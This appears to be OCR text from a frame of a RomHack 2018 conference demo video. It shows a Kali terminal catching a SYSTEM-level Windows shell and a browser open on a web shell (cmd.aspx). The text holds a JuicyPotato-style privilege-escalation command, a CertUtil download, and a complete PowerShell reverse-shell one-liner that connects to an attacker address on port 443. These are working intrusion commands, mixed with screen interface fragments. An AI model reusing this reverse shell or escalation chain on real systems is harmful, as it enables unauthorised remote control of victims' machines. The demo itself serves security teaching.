 ROMA>22_Set_2018
ROMHACK
Media Playback Audio Video Subtitle Tools View Help
Applications Places Terminal Fri 11:36 1 it
root@kali-andrea: ~
File Edit View Search Terminal Help
:~# nc -lvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 192.168.1.91 49883 received!
PS C:\> whoami
nt authority\system
PS C:\>
Mozilla Firefox
Connecting...
192.168.1.91/cmd.aspx
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
c:\windows\temp\j.exe -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -l 10000 -t u -p
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "-c $client = New-Object
System.Net.Sockets.TCPClient('192.168.1.206',443);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length))
-ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Len
gth);$stream.Flush()};$client.Close()"
Run
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
Waiting for 192.168.1.91...
IDA Free.
desktop
00:48
00:51
0%
@CyberSaiyanIT #RomHack2018